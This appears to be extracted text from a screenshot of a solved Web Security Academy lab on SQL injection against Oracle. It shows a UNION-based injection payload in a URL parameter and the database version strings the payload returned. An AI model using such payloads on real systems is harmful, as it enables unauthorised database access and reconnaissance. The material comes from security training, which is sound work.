 SQL injection attack, quer
https://0a8e007b045a951d80ae355300f70004.web-security-academy.net/filter?category='+UNION+SELECT+banner,+NULL+FROM+v$version--
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
' UNION SELECT banner, NULL FROM v$version--
Refine your search:
All Accessories Corporate gifts Lifestyle Tech gifts Toys & Games
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production